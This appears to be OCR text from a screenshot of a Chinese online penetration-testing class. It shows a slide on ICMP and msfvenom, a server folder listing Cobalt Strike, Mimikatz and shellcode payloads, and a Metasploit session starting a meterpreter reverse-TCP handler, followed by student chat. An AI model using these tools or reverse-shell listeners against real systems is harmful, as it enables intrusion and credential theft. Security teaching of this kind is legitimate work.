 管理
C:\Users\mingy\Deskto
主页 共享 查看 应用程序工具
mx
reGeorg
Neo-r
快速访问
桌面
下载
文档
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
Data (D:)
网络
9 个项目 选中 1 个项目
文件 开始 插入 设计 切换 动
29
30
31
32
33
34
35
36
结束页
Pingt
03
ICMP
3. MS
msfve
上传到
msfve
单击此处添加备注
幻灯片 第 30 张，共 37 张 英语(美国)
备注 批注 67%
CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
CVM(139.155
CVM(139.155
CVM(139.155
VPS(47.101.21
VPS(47.101.21
Sessions
Tools
Sftp
/root/
Name
..
cobaltstrike3.14-0504-2
docker
tools
43.exe
44.exe
44.hta
8899.exe
9999.exe
cc2-test
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
shell.hex
shell.war
shellcode.asm
shellcode.o
shellcode.obj
shellcode.raw
swapfile
Remote monitoring
Follow terminal folder
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proces
LHOST yes The listen address (an interface may be specified
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 172.27.0.2
LHOST => 172.27.0.2
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 172.27.0.2:7777
msf6 exploit(multi/handler) >
VM-0-2-ubuntu 6% 1.33 GB / 1.79 GB 0.06 Mb/s 0.07 Mb/s 64 days root root
腾讯课堂
讨论区 成员
"杨达"送给"mingy"一朵
杨达
1
任泽登
1
任耀祖
一时不知道从哪问起..
任耀祖
就是没理解
任耀祖
等看看录播
任耀祖
都有点迷
发
资源监控